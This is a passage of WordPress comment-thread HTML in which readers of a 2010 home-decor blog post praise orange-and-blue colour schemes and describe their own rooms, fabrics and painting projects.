						<img alt='' src='https://secure.gravatar.com/avatar/e034a4b8ffce2345fc179b32c32e1d4a778f8cad386a43417301dd1a1e2c8492?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e034a4b8ffce2345fc179b32c32e1d4a778f8cad386a43417301dd1a1e2c8492?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://houseaffairs.blogspot.com" class="url" rel="ugc external nofollow">Erin</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54674"><time datetime="2010-04-28T17:46:08-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love these colors together. I just did a tablescape last week using them. They are so refreshing together! Thanks for gathering all of these inspiration pics!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54674#respond" data-commentid="54674" data-postid="8441" data-belowelement="div-comment-54674" data-respondelement="respond" data-replyto="Reply to Erin" aria-label="Reply to Erin">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54686" class="comment even thread-even depth-1">
			<article id="div-comment-54686" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/77d7d702ab9d918ebfa44fbf024cb16265a00850fdf4d2887ca02d642be69c55?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77d7d702ab9d918ebfa44fbf024cb16265a00850fdf4d2887ca02d642be69c55?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://lisa-beets.blogspot.com" class="url" rel="ugc external nofollow">Lisa-Life is Crazy Beautiful</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54686"><time datetime="2010-04-28T18:24:26-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I LOVE the contrast of warm and cool colors.  I am particularly drawn to the Southern Living pics for some reason.  Blue &amp; Green are the dominant colors in the living areas of my house, but it is contrasted with warm oak trim and Old Brass (a muted gold) on the walls. Great post!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54686#respond" data-commentid="54686" data-postid="8441" data-belowelement="div-comment-54686" data-respondelement="respond" data-replyto="Reply to Lisa-Life is Crazy Beautiful" aria-label="Reply to Lisa-Life is Crazy Beautiful">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54698" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-54698" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8b3d3011c770c17876e7d141dc513486091fc55fd9ca2ccf3a2c57e331dbcc28?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b3d3011c770c17876e7d141dc513486091fc55fd9ca2ccf3a2c57e331dbcc28?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.serenitynow4amanda.blogspot.com" class="url" rel="ugc external nofollow">Amanda @ Serenity Now</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54698"><time datetime="2010-04-28T18:34:07-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I think I do now! ;)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54698#respond" data-commentid="54698" data-postid="8441" data-belowelement="div-comment-54698" data-respondelement="respond" data-replyto="Reply to Amanda @ Serenity Now" aria-label="Reply to Amanda @ Serenity Now">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54701" class="comment even thread-even depth-1">
			<article id="div-comment-54701" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f635f75215dfed076e80b725f415fc8e058ca1123c60f95f520fe92e7c5ca43c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f635f75215dfed076e80b725f415fc8e058ca1123c60f95f520fe92e7c5ca43c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.fromtherightbank.com/" class="url" rel="ugc external nofollow">FROM THE RIGHT BANK</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54701"><time datetime="2010-04-28T18:43:02-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I was just working on an orange &amp; blue post for my Orange Crush series but I can&#8217;t even come close to this. What a fab post! It really is one of the most cheerful color combos, isn&#8217;t it?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54701#respond" data-commentid="54701" data-postid="8441" data-belowelement="div-comment-54701" data-respondelement="respond" data-replyto="Reply to FROM THE RIGHT BANK" aria-label="Reply to FROM THE RIGHT BANK">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54703" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-54703" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/08a81b549adf72d3d0036f22eedb0c867ad6db13e9175f9da5130eafcc0b4993?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08a81b549adf72d3d0036f22eedb0c867ad6db13e9175f9da5130eafcc0b4993?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://theelizabethhighsmith.blogspot.com/" class="url" rel="ugc external nofollow">Elizabeth Highsmith</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54703"><time datetime="2010-04-28T18:46:02-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>i once bought ribbon at michaels because i couldn&#8217;t resist the turquoise with the orange. i still look at the ribbon and sigh, thanks for the reminder of how fabulous those colors are together. your blog is always so inspiring!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54703#respond" data-commentid="54703" data-postid="8441" data-belowelement="div-comment-54703" data-respondelement="respond" data-replyto="Reply to Elizabeth Highsmith" aria-label="Reply to Elizabeth Highsmith">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54706" class="comment even thread-even depth-1">
			<article id="div-comment-54706" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ed97156eaf62d6d48e925c99e0bc932265439b97392d26a1b0b73fb295f8ed00?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ed97156eaf62d6d48e925c99e0bc932265439b97392d26a1b0b73fb295f8ed00?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://ArtbyKarena.blogspot.com" class="url" rel="ugc external nofollow">Karena</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54706"><time datetime="2010-04-28T19:05:40-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love blue &amp; orange!! One of my very favorite paintings has these colors  in great tones!</p>
<p>Karena<br />
Art by Karena</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54706#respond" data-commentid="54706" data-postid="8441" data-belowelement="div-comment-54706" data-respondelement="respond" data-replyto="Reply to Karena" aria-label="Reply to Karena">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54714" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-54714" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7924aa70424761d89a58ba8fe05e72f88a5d045b6255384133603008877635d3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7924aa70424761d89a58ba8fe05e72f88a5d045b6255384133603008877635d3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://stylestruggler.blogspot.com/" class="url" rel="ugc external nofollow">Struggler</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54714"><time datetime="2010-04-28T19:45:10-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love how the orange jazzes up a basic blue/white room.  I can imagine this working wonderfully for a boy&#8217;s room, but the photos you show prove it can be a great look in any space.  I bet it could be stunning in a dining room.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54714#respond" data-commentid="54714" data-postid="8441" data-belowelement="div-comment-54714" data-respondelement="respond" data-replyto="Reply to Struggler" aria-label="Reply to Struggler">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54721" class="comment even thread-even depth-1">
			<article id="div-comment-54721" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8e69b1afe353d46ba201c5f6df06b33bd43987232183b6622aee842640f54c8e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8e69b1afe353d46ba201c5f6df06b33bd43987232183b6622aee842640f54c8e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://smidgehouse.blogspot.com" class="url" rel="ugc external nofollow">smidge girl</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54721"><time datetime="2010-04-28T20:14:51-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>LOL, I have the same issue as Emily, they were my school colors. But, I decided to get over it, and took the plunge this weekend&#8211;  painted my living room surfer blue, and it looks sooo yummy against my orange sofa&#8211; it completely changed the room!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54721#respond" data-commentid="54721" data-postid="8441" data-belowelement="div-comment-54721" data-respondelement="respond" data-replyto="Reply to smidge girl" aria-label="Reply to smidge girl">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54724" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-54724" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1076f36752c8a03a654084dcfa4e11116aea85e20b146649322fbecba5ff665b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1076f36752c8a03a654084dcfa4e11116aea85e20b146649322fbecba5ff665b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://housequeen.blogspot.com" class="url" rel="ugc external nofollow">Misty</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54724"><time datetime="2010-04-28T20:31:51-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I really do love this color combo.   And for some reason&#8230;oranges have really been popping out at me everywhere lately!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54724#respond" data-commentid="54724" data-postid="8441" data-belowelement="div-comment-54724" data-respondelement="respond" data-replyto="Reply to Misty" aria-label="Reply to Misty">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54727" class="comment even thread-even depth-1">
			<article id="div-comment-54727" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/726e98e19f4d4fae3efb48ad7e4011235ca5311620129b186690cea31baa57d8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/726e98e19f4d4fae3efb48ad7e4011235ca5311620129b186690cea31baa57d8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.becomingmaxonsmommy.blogspot.com" class="url" rel="ugc external nofollow">Kristina</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54727"><time datetime="2010-04-28T20:48:22-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hmmmmm&#8230;.Just in time for our upcoming bedroom redecorating project.  I LOVE it!</p>
<p>Started following your blog a few days ago and I am loving your creative ideas&#8230;.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54727#respond" data-commentid="54727" data-postid="8441" data-belowelement="div-comment-54727" data-respondelement="respond" data-replyto="Reply to Kristina" aria-label="Reply to Kristina">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54728" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-54728" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/82fc578041b2412fbe4a6692f62a268c3a5fb4909435e90fdd21c9c9f6b5ff3c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/82fc578041b2412fbe4a6692f62a268c3a5fb4909435e90fdd21c9c9f6b5ff3c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://TheClassyWoman.blogspot.com" class="url" rel="ugc external nofollow">{The Classy Woman}</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54728"><time datetime="2010-04-28T20:52:28-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I think it&#8217;s a fun combination, I always enjoy seeing these colors in design. Thanks for all of the great images above. Funny enough, I have fabric #4 (Waverly) on my office chair that I reupholstered last year. I still love it now as much as I did when I picked it out. I used the remaining fabric to cover a footstool. :)</p>
<p>Sorry your day is gloomy. Here it is lovely and today was a rarity-no humidity and breezy. We&#8217;re in for 90 degrees from here on out now, which I&#8217;m not looking forward to. too hot for me, such is life in FL. *sigh*</p>
<p>If you are interested I&#8217;m hosting a giveaway, just 2 days left. Here is the link:</p>
<p><a href="https://theclassywoman.blogspot.com/2010/04/healthy-giveaway.html" rel="nofollow ugc" class="external">http://theclassywoman.blogspot.com/2010/04/healthy-giveaway.html</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54728#respond" data-commentid="54728" data-postid="8441" data-belowelement="div-comment-54728" data-respondelement="respond" data-replyto="Reply to {The Classy Woman}" aria-label="Reply to {The Classy Woman}">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54731" class="comment even thread-even depth-1">
			<article id="div-comment-54731" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cf4e9f454b97dc92aeedb7cbfa6d625a0fbcaf1d51b47851db11db7172d50990?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cf4e9f454b97dc92aeedb7cbfa6d625a0fbcaf1d51b47851db11db7172d50990?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://starterhometodreamhome.blogspot.com" class="url" rel="ugc external nofollow">mikael</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54731"><time datetime="2010-04-28T21:01:55-08:00">April 28, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I LOVE the orange and blue combo!!! I am just putting Orange accessories in my kitchen, it is so FUN to me. Thanks for the awesome post :) LOVE the fabrics!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54731#respond" data-commentid="54731" data-postid="8441" data-belowelement="div-comment-54731" data-respondelement="respond" data-replyto="Reply to mikael" aria-label="Reply to mikael">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54788" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-54788" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ea3be6609f85a917797e4a7f37b57ea285b644655afa49df34305e61e6377607?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea3be6609f85a917797e4a7f37b57ea285b644655afa49df34305e61e6377607?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Robyn</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54788"><time datetime="2010-04-29T01:21:00-08:00">April 29, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I would never have thought orange would go with blue, but as you have just proved, it absolutely does! I LOVE burnt orange &#8211; this was the colour for our wedding!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54788#respond" data-commentid="54788" data-postid="8441" data-belowelement="div-comment-54788" data-respondelement="respond" data-replyto="Reply to Robyn" aria-label="Reply to Robyn">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54809" class="comment even thread-even depth-1">
			<article id="div-comment-54809" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c150056c6728356c54f1f0a7b5cf6d21e602527752a252c005d3955de8549579?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c150056c6728356c54f1f0a7b5cf6d21e602527752a252c005d3955de8549579?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://mommy-needs-a-time-out.blogspot.com" class="url" rel="ugc external nofollow">Rhonda</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54809"><time datetime="2010-04-29T03:03:17-08:00">April 29, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow &#8211; those are gorgeous!  I want to live in the Southern Living home!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54809#respond" data-commentid="54809" data-postid="8441" data-belowelement="div-comment-54809" data-respondelement="respond" data-replyto="Reply to Rhonda" aria-label="Reply to Rhonda">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54811" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-54811" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c3d16ea3b687fbdc66c10a9359ce1837b1a43e8b291626161b7b224fa8a226f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c3d16ea3b687fbdc66c10a9359ce1837b1a43e8b291626161b7b224fa8a226f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.79ideas.org" class="url" rel="ugc external nofollow">Raru</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54811"><time datetime="2010-04-29T03:07:01-08:00">April 29, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>sure :)))) the last bedroom is gorgeous. love it&#8230; :)<br />
thank you.<br />
xoxo,<br />
raru</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54811#respond" data-commentid="54811" data-postid="8441" data-belowelement="div-comment-54811" data-respondelement="respond" data-replyto="Reply to Raru" aria-label="Reply to Raru">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54817" class="comment even thread-even depth-1">
			<article id="div-comment-54817" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/179eb2d6fd372fa9e18cf6f53150e0675eb4a67f3aa772b326717b33d5ddf090?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/179eb2d6fd372fa9e18cf6f53150e0675eb4a67f3aa772b326717b33d5ddf090?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://danielleandclint.blogspot.com" class="url" rel="ugc external nofollow">Danielle@Newlyweds Paradise</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54817"><time datetime="2010-04-29T03:25:15-08:00">April 29, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>HUGE blue and orange fan!  I actually painted my kitchen teal with orange accents!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54817#respond" data-commentid="54817" data-postid="8441" data-belowelement="div-comment-54817" data-respondelement="respond" data-replyto="Reply to Danielle@Newlyweds Paradise" aria-label="Reply to Danielle@Newlyweds Paradise">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54829" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-54829" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/29702c7a7bada84e1cb74ca908e3d85eeca73b07d002ab41d59875e3a923b892?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/29702c7a7bada84e1cb74ca908e3d85eeca73b07d002ab41d59875e3a923b892?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.twotimesthefunoboy.blogspot.com" class="url" rel="ugc external nofollow">Meg</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54829"><time datetime="2010-04-29T04:05:15-08:00">April 29, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;ve had orange and white in our master bedroom for a while &amp; had been going around and around about what to do with the walls&#8230;everything just seemed so blah compared to the fun oranges that were all over the pillows and bed. About a month ago, I was inspired to do blue on the walls. My hubby was a little nervous, but allowed me to do it &#8212; and now he LOVES our orange &amp; blue room, too!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54829#respond" data-commentid="54829" data-postid="8441" data-belowelement="div-comment-54829" data-respondelement="respond" data-replyto="Reply to Meg" aria-label="Reply to Meg">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54830" class="comment even thread-even depth-1">
			<article id="div-comment-54830" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2d644bb7b4bcbcfd79e16813fd376a7ae019927fcc6e39dbe27a5f763aadf768?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d644bb7b4bcbcfd79e16813fd376a7ae019927fcc6e39dbe27a5f763aadf768?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.jennsblondeambition.blogspot.com" class="url" rel="ugc external nofollow">Jennifer</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54830"><time datetime="2010-04-29T04:06:12-08:00">April 29, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Very pretty! My living room is very neutral &amp; I have been incorporating a bit of orange into it for a pop of color (as if my boys&#8217; toys aren&#8217;t colorful enough!).</p>
<p>Very pretty!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=54830#respond" data-commentid="54830" data-postid="8441" data-belowelement="div-comment-54830" data-respondelement="respond" data-replyto="Reply to Jennifer" aria-label="Reply to Jennifer">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-54853" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-54853" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/206b0e2238c35305cb7c2fa07c64a59ea0faa5e889cbe5c5bd6a01f599a541f3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/206b0e2238c35305cb7c2fa07c64a59ea0faa5e889cbe5c5bd6a01f599a541f3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://TheOldPostRoadBLOG.blogspot.com" class="url" rel="ugc external nofollow">Trish @TheOldPostRoad</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-54853"><time datetime="2010-04-29T05:24:44-08:00">April 29, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>THose photos are great.<br />
-Trish</p>
				</div><!-- .comment-content -->

